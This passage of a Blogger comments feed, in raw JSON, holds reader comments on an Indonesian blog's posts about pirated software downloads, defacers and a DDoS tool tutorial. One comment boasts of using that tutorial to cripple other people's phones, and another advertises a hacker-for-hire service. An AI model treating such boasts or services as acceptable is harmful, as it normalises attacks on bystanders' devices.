\/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7209463388799244065\/comments\/default\/8577490008235574374"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7209463388799244065\/comments\/default\/8577490008235574374"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/free-download-adobe-photoshop-cs5-full.html?showComment=1670079564538#c8577490008235574374","title":""}],"author":[{"name":{"$t":"Tia Anggita Sari"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/10524227082848719039"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"18","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg48qsC0ojPLbtAVcaBL6eBlBnwKL0yfX-F0yaa8O3nexVwDTLJzT8W4UwBNc2kidx0Sh1FXFzjS1ItPIYFtp2xHAqJ44KO2hnH7A1I7rX7Z0iaAX_Gurvg6A-uMTIalg\/s220\/6371142B-4C35-4803-BA9E-AEB4F54B4C97.jpeg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/free-download-adobe-photoshop-cs5-full.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-7209463388799244065","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/7209463388799244065","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1788583872"},{"name":"blogger.displayTime","value":"Sabtu, 03 Desember, 2022"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8243723136184091015"},"published":{"$t":"2022-09-23T17:17:28.153+07:00"},"updated":{"$t":"2022-09-23T17:17:28.153+07:00"},"title":{"type":"text","$t":"Artikel yang bagus, terimakasih sharingnya, silahk..."},"content":{"type":"html","$t":"Artikel yang bagus, terimakasih sharingnya, silahkan kunjungi \u003Cbr \/\u003E\u003Ca href=\"https:\/\/ittelkom-sby.ac.id\" rel=\"nofollow\"\u003E\u003Cbr \/\u003Ewebsite kami \u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7143625286292919409\/comments\/default\/8243723136184091015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7143625286292919409\/comments\/default\/8243723136184091015"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/download-tuneup-utilities-2013.html?showComment=1663928248153#c8243723136184091015","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/download-tuneup-utilities-2013.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-7143625286292919409","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/7143625286292919409","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Jumat, 23 September, 2022"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8048391916718752491"},"published":{"$t":"2022-06-01T13:07:08.269+07:00"},"updated":{"$t":"2022-06-01T13:07:08.269+07:00"},"title":{"type":"text","$t":"Thank you for nice information. please visit our w..."},"content":{"type":"html","$t":"Thank you for nice information. please visit our web :\u003Cbr \/\u003E\u003Ca href=\"https:\/\/uhamka.ac.id\/\" rel=\"nofollow\"\u003Ehere\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/uhamka.ac.id\/\" rel=\"nofollow\"\u003Ehere\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7209463388799244065\/comments\/default\/8048391916718752491"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7209463388799244065\/comments\/default\/8048391916718752491"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/free-download-adobe-photoshop-cs5-full.html?showComment=1654063628269#c8048391916718752491","title":""}],"author":[{"name":{"$t":"dais isnafirlah"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/05676050473044054018"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/free-download-adobe-photoshop-cs5-full.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-7209463388799244065","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/7209463388799244065","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1167534270"},{"name":"blogger.displayTime","value":"Rabu, 01 Juni, 2022"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3021536132423739891"},"published":{"$t":"2022-04-27T11:10:36.257+07:00"},"updated":{"$t":"2022-04-27T11:10:36.257+07:00"},"title":{"type":"text","$t":"Terima Kasih Bang Yang Coba MAIN Eryi\u0026#39;s Action..."},"content":{"type":"html","$t":"Terima Kasih Bang Yang Coba MAIN Eryi\u0026#39;s Action Gua Tanpa Emosi Dan Stress Main Saya Gue Banyak Stage I\u0026#39;M YOUR SURELY ME ERYI ACTION IS ANIME ME"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/3545434387981539416\/comments\/default\/3021536132423739891"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/3545434387981539416\/comments\/default\/3021536132423739891"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html?showComment=1651032636257#c3021536132423739891","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-3545434387981539416","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/3545434387981539416","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Rabu, 27 April, 2022"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-1588312686999954506"},"published":{"$t":"2022-04-08T19:53:42.837+07:00"},"updated":{"$t":"2022-04-08T19:53:42.837+07:00"},"title":{"type":"text","$t":"Sepuh :("},"content":{"type":"html","$t":"Sepuh :("},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/1611268376180511054\/comments\/default\/1588312686999954506"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/1611268376180511054\/comments\/default\/1588312686999954506"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html?showComment=1649422422837#c1588312686999954506","title":""}],"author":[{"name":{"$t":"Lucyfer"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/03969320954729545134"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-1611268376180511054","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/1611268376180511054","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-336124808"},{"name":"blogger.displayTime","value":"Jumat, 08 April, 2022"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-4669583397179966390"},"published":{"$t":"2022-02-04T16:42:34.054+07:00"},"updated":{"$t":"2022-02-04T16:42:34.054+07:00"},"title":{"type":"text","$t":"Punten Sepuh\n"},"content":{"type":"html","$t":"Punten Sepuh\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/1611268376180511054\/comments\/default\/4669583397179966390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/1611268376180511054\/comments\/default\/4669583397179966390"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html?showComment=1643967754054#c4669583397179966390","title":""}],"author":[{"name":{"$t":"KosameAmegai"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01803351868051619720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-1611268376180511054","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/1611268376180511054","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-621586068"},{"name":"blogger.displayTime","value":"Jumat, 04 Februari, 2022"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-1967157533651504432"},"published":{"$t":"2021-11-21T08:44:31.402+07:00"},"updated":{"$t":"2021-11-21T08:44:31.402+07:00"},"title":{"type":"text","$t":"punya saya tetap ga bisa masuk, sayang downloadan ..."},"content":{"type":"html","$t":"punya saya tetap ga bisa masuk, sayang downloadan nya dri jam 10 malem cok"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/3952863006411910858\/comments\/default\/1967157533651504432"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/3952863006411910858\/comments\/default\/1967157533651504432"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/cara-mengatasi-idm-yang-diblokir-karena.html?showComment=1637459071402#c1967157533651504432","title":""}],"author":[{"name":{"$t":"Senandika666 "},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/09597790093835857086"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2hlc5vdQQahOFLCwoVRbYVu8dbq9CZ3B5_Y5Ra_gIotluiUO7FXwRt_h9KiSSevLEE7q9jMTXaMPriJ_nxIcbuEtMMogjc3dD-tE97uDrvWcXKI2TxygQvuv1xixUuA\/s220\/2021-08-02-090204519.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/cara-mengatasi-idm-yang-diblokir-karena.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-3952863006411910858","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/3952863006411910858","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-592117953"},{"name":"blogger.displayTime","value":"Minggu, 21 November, 2021"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-2426964365382916658"},"published":{"$t":"2021-08-17T01:07:13.519+07:00"},"updated":{"$t":"2021-08-17T01:07:13.519+07:00"},"title":{"type":"text","$t":"Hey,\nThanks for sharing this blog its very helpful..."},"content":{"type":"html","$t":"Hey,\u003Cbr \/\u003EThanks for sharing this blog its very helpful to implement in our work\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ERegards.\u003Cbr \/\u003E\u003Ca href=\"https:\/\/hireahacker.online\/hire-an-ethical-hacker\/\" rel=\"nofollow\"\u003E Hire an ethical Hacker\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5009160705186107872\/comments\/default\/2426964365382916658"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5009160705186107872\/comments\/default\/2426964365382916658"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html?showComment=1629137233519#c2426964365382916658","title":""}],"author":[{"name":{"$t":"divu"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12732910197772189414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-5009160705186107872","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/5009160705186107872","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-270087117"},{"name":"blogger.displayTime","value":"Selasa, 17 Agustus, 2021"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-478595378504327272"},"published":{"$t":"2021-06-17T20:54:03.746+07:00"},"updated":{"$t":"2021-06-17T20:54:03.746+07:00"},"title":{"type":"text","$t":"makasih bos ku.\n\nijin download bos "},"content":{"type":"html","$t":"makasih bos ku.\u003Cbr \/\u003E\u003Cbr \/\u003Eijin download bos "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/6541813718323671109\/comments\/default\/478595378504327272"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/6541813718323671109\/comments\/default\/478595378504327272"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html?showComment=1623938043746#c478595378504327272","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-6541813718323671109","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/6541813718323671109","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Kamis, 17 Juni, 2021"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6490694012097859198"},"published":{"$t":"2021-06-07T21:56:45.469+07:00"},"updated":{"$t":"2021-06-07T21:56:45.469+07:00"},"title":{"type":"text","$t":"yaelah ribet aet dolotnya"},"content":{"type":"html","$t":"yaelah ribet aet dolotnya"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5798984271794285248\/comments\/default\/6490694012097859198"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5798984271794285248\/comments\/default\/6490694012097859198"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/download-emulator-ps1-epsxe-190-full.html?showComment=1623077805469#c6490694012097859198","title":""}],"author":[{"name":{"$t":"SNDAY"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/11718721837387216359"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/download-emulator-ps1-epsxe-190-full.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-5798984271794285248","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/5798984271794285248","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1045583608"},{"name":"blogger.displayTime","value":"Senin, 07 Juni, 2021"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-4343657496767324290"},"published":{"$t":"2021-04-12T13:03:19.975+07:00"},"updated":{"$t":"2021-04-12T13:03:19.975+07:00"},"title":{"type":"text","$t":"download nyah gimana?\n"},"content":{"type":"html","$t":"download nyah gimana?\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/3545434387981539416\/comments\/default\/4343657496767324290"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/3545434387981539416\/comments\/default\/4343657496767324290"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html?showComment=1618207399975#c4343657496767324290","title":""}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/00631507976387791237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-3545434387981539416","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/3545434387981539416","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-657069426"},{"name":"blogger.displayTime","value":"Senin, 12 April, 2021"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7058297687101126566"},"published":{"$t":"2020-11-22T05:54:17.162+07:00"},"updated":{"$t":"2020-11-22T05:54:17.162+07:00"},"title":{"type":"text","$t":"Terimakasih banyak ka .. sangat berguna. Semoga ma..."},"content":{"type":"html","$t":"Terimakasih banyak ka .. sangat berguna. Semoga makin maju dan berkembang channelnya . ."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7157486699633185451\/comments\/default\/7058297687101126566"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7157486699633185451\/comments\/default\/7058297687101126566"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/download-macromedia-flash-professional.html?showComment=1605999257162#c7058297687101126566","title":""}],"author":[{"name":{"$t":"\"Langkah Kecil\" (첫발을 떼다) \"Cheotbal-eul tteuda\""},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/18280473279695681481"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"23","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHpkLvL-uVz6jwQpotdlmQn_WsuIPZjpQJl3YEC6QprYyzy7E_zWVm1AFTO8kbMYO9qconUqtagfOREdz6ArkVrNchI6UkOGTyulVrqUGgtM_Ut0foXuXuQzrTAzStXFkFaqUgQlx7yfpwll-Q7JX997TXORl5CYSM43e5XieB5hWKrw\/s1600\/WhatsApp%20Image%202025-07-02%20at%2012.56.36.jpeg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/download-macromedia-flash-professional.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-7157486699633185451","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/7157486699633185451","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1648729322"},{"name":"blogger.displayTime","value":"Minggu, 22 November, 2020"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7200361873053008007"},"published":{"$t":"2020-09-01T09:05:01.154+07:00"},"updated":{"$t":"2020-09-01T09:05:01.154+07:00"},"title":{"type":"text","$t":"terimakasih dengan tutorial ini gue bisa englumpuh..."},"content":{"type":"html","$t":"terimakasih dengan tutorial ini gue bisa englumpuhin hp orang"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7114785872238856397\/comments\/default\/7200361873053008007"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7114785872238856397\/comments\/default\/7200361873053008007"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1598925901154#c7200361873053008007","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-7114785872238856397","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/7114785872238856397","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Selasa, 01 September, 2020"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3741930673370070502"},"published":{"$t":"2020-08-24T13:17:15.350+07:00"},"updated":{"$t":"2020-08-24T13:17:15.350+07:00"},"title":{"type":"text","$t":"Minifikasi \/ kompresi aset web adalah prosesnya, y..."},"content":{"type":"html","$t":"Minifikasi \/ kompresi aset web adalah prosesnya, yang membantu Anda mengurangi ukuran aset web hingga 90%, yang menghasilkan peningkatan kecepatan halaman Anda. Untuk kompresi CSS, Anda juga bisa mendapatkan bantuan dari tautan berikut\u003Cbr \/\u003E\u003Ca href=\"https:\/\/url-decode.com\/tool\/css-minifier\" rel=\"nofollow\"\u003E https:\/\/url-decode.com\/tool\/css-minifier \u003C\/a\u003E\u003Cbr \/\u003Esebagai alternatif. Anda harus memeriksanya."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5373949878431215730\/comments\/default\/3741930673370070502"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5373949878431215730\/comments\/default\/3741930673370070502"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/kompres-css-untuk-mempercepat-loading.html?showComment=1598249835350#c3741930673370070502","title":""}],"author":[{"name":{"$t":"David"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17069849533416000077"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/kompres-css-untuk-mempercepat-loading.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-5373949878431215730","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/5373949878431215730","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-910187791"},{"name":"blogger.displayTime","value":"Senin, 24 Agustus, 2020"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8415285689286130935"},"published":{"$t":"2020-05-24T18:03:50.221+07:00"},"updated":{"$t":"2020-05-24T18:03:50.221+07:00"},"title":{"type":"text","$t":"udah ga bisa di download\n"},"content":{"type":"html","$t":"udah ga bisa di download\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7627024848083453217\/comments\/default\/8415285689286130935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7627024848083453217\/comments\/default\/8415285689286130935"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/download-coreldraw-graphics-suite-x3.html?showComment=1590318230221#c8415285689286130935","title":""}],"author":[{"name":{"$t":"budi"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/13296027965661092772"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/download-coreldraw-graphics-suite-x3.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-7627024848083453217","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/7627024848083453217","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1409723197"},{"name":"blogger.displayTime","value":"Minggu, 24 Mei, 2020"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8015588359306183216"},"published":{"$t":"2020-03-18T13:00:48.270+07:00"},"updated":{"$t":"2020-03-18T13:00:48.270+07:00"},"title":{"type":"text","$t":"Keren bang infonya. Saya lagi banyak belajar menge..."},"content":{"type":"html","$t":"Keren bang infonya. Saya lagi banyak belajar mengenai blog.\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7778015875100587505\/comments\/default\/8015588359306183216"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7778015875100587505\/comments\/default\/8015588359306183216"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-agar-mendapatkan-banyak-followers.html?showComment=1584511248270#c8015588359306183216","title":""}],"author":[{"name":{"$t":"Veronica Faradilla"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/04885405499720627290"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-agar-mendapatkan-banyak-followers.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-7778015875100587505","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/7778015875100587505","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1274607445"},{"name":"blogger.displayTime","value":"Rabu, 18 Maret, 2020"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3492310058535892324"},"published":{"$t":"2020-03-05T11:48:49.753+07:00"},"updated":{"$t":"2020-03-05T11:48:49.753+07:00"},"title":{"type":"text","$t":"gan uploud lagi gan bagus templete..thanks"},"content":{"type":"html","$t":"gan uploud lagi gan bagus templete..thanks"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/8266828766015664809\/comments\/default\/3492310058535892324"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/8266828766015664809\/comments\/default\/3492310058535892324"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/free-download-template-trick.html?showComment=1583383729753#c3492310058535892324","title":""}],"author":[{"name":{"$t":"jasa foto 